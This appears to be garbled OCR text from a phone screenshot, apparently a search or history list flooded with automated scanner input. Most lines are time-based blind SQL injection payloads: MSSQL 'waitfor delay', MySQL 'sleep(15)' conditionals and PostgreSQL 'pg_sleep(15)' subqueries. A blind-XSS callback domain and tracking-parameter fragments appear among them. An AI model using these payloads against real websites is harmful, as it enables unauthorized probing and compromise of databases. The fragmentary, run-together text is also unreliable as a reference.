
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(
•
montana
•
banflix&amphzle6idd'eyzck7om';bxss.me; waitfor
delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'pcurmgsg'))+or+160=
(select+160+from+pg_sleep(0))--
•
banflix&hzle6idd'mwwa7ktq'+or+589=
(select+589+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'0"xor(if(now()=sysdate
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- k2dpjmol' or 627=(select 627
from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&0'xor(if(now()=sysdate(),sleep(15),0))xor'z